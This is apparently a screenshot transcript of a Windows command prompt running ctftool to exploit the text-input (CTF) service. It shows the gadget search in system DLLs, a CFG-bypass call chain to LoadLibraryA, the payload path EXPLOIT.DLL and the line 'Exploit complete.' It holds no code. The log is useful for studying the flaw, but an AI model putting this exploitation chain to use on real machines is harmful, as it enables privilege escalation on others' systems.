 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
Client 0, Tid 1992 (Flags 0000, Hwnd 000007C8, Pid 1224, ctftool.exe)
Client 1, Tid 5796 (Flags 0x10000008, Hwnd 000016A4, Pid 3056, consent.exe)
Client 2, Tid 4300 (Flags 0000, Hwnd 000010CC, Pid 3056, consent.exe)
Client 3, Tid 10140 (Flags 0x1000000c, Hwnd 0000279C, Pid 3056, consent.exe)
Client 4, Tid 6076 (Flags 0x40000000, Hwnd 000017BC, Pid 7604, ChsIME.exe)
ReleaseId is 1903
Guessed msvcrt => C:\Windows\system32\msvcrt.DLL
Found Gadget 48895C... in module msvcrt at offset 0x31130
C:\Windows\system32\msvcrt.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msvcrt.DLL->.text->PointerToRawData is 0x000400
C:\Windows\system32\kernel32.DLL->.data->VirtualAddress is 0x0a8000
Command succeeded, stub created
Dumping Marshal Parameter 3 (Base 011ED798, Type 0x106, Size 0x18, Offset 0x40)
000000: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c  M..q(....*..[.C\
000010: 01 00 00 00 b5 f0 1b 00                          ........
Marshalled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 1, Timestamp 0
0x7ffb87400000
0x7ffb86bb0000
0x7ffb859a0000
Guessed msctf => C:\Windows\system32\msctf.DLL
Found Gadget 488b41... in module msctf at offset 0xc2420
C:\Windows\system32\msctf.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msctf.DLL->.text->PointerToRawData is 0x000400
0x7ffb86bb0000
Guessed kernel32 => C:\Windows\system32\kernel32.DLL
C:\Windows\system32\kernel32.DLL is a 64bit module.
kernel32!LoadLibraryA@0x180000000+0x1e8d0
The CFG call chain is built, writing in parameters...
Writing in the payload path "C:\WINDOWS\TEMP\EXPLOIT.DLL"...
0x7ffb85d30000
Guessed combase => C:\Windows\system32\combase.DLL
Found Gadget 488b49... in module combase at offset 0x1ed630
C:\Windows\system32\combase.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\combase.DLL->.text->PointerToRawData is 0x000400
Payload created and call chain ready, get ready...
Exploit complete.
ctf>